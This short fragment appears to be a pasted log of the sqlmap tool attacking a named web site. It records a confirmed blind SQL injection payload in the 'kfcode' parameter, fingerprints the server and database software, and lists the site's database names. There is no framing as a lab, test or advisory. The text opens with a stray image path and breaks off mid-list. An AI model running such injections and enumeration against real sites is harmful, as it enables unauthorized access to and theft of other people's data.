 sqlmap - sqlmap.py -u "http://www.klkfqjsj.com:8000/creditarchives/co...
---
Place: GET
Parameter: kfcode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kfcode=3 AND 726=726
---
[15:05:53] [INFO] testing Microsoft SQL Server
[15:05:54] [INFO] confirming Microsoft SQL Server
[15:05:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:05:56] [INFO] fetching database names
[15:05:56] [INFO] fetching number of databases
[15:05:56] [INFO] retrieved: 16
[15:06:01] [INFO] retrieved: ASPState
[15:06:32] [INFO] retrieved: Headpage
[15:07:04] [INFO] retrieved: house
[15:07:26] [INFO] retrieved: house_cs
[15:08:00] [INFO] retrieved: house_dzdaimg
[15:08:53] [INFO] retrieved: house_ss
[15:09:27] [INFO] retrieved: house_telinfo
[15:10:21] [INFO] retrieved: house